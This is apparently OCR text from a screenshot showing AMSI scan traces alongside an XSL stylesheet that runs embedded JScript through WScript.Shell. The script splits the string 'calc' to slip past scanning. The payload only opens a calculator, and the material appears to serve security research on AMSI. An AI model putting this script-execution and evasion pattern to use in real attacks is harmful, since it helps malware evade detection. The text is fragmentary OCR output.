 1 3:41:24.... 3 jscript.dll AmsiScanString ( ... ) 0 0.009...
2 3:43:35.... 3 jscript.dll AmsiScanString ( ... ) 0 0.008...
msi.dll)
Pre-Call Value Post-Call Value
{ uintp = 15577973... { uintp = 1557797364704, intp = 1557797364704,
{ uintp = 15577604... { uintp = 1557760423248, intp = 1557760423248, 
1557760423248 1557760423248
1557760423248 1557760423248
0x0000016ab1c1b5... 0x0000016ab1c1b550 "I"
0x0000016ab1c1b5... 0x0000016ab1c1b550 "IWshShell3.Run("calc");
0x0000016ab1c1b5... 0x0000016ab1c1b550 = 0x0068007300570049
{ uintp = 0, intp = 0,... { uintp = 0, intp = 0, psz = NULL ...}
{ uintp = 0, intp = 0,... { uintp = 0, intp = 0, psz = NULL ...}
{ uintp = 0, intp = 0, psz = NULL ...}
C:¥Users¥user¥Downloads¥wsh¥test2.xsl - Notepad++
ファイル(F) 編集(E) 検索(S) 表示(V) エンコード(N) 言語(L) 設定(T) ツール(O) マクロ(M) 実行(R) プラグイ
test2.xsl test.vba hello.cs new 11 test1 vba test2 vba get.vb
1 <?xml version='1.0'?>
2 <stylesheet
3 xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas
4 xmlns:user="placeholder"
5 version="1.0">
6 <output method="text"/>
7 <ms:script implements-prefix="user" language="JScript">
8 <![CDATA[
9 var r = new ActiveXObject("WScript.Shell").Run("ca" + "lc");
10 ]]> </ms:script>
11 </stylesheet>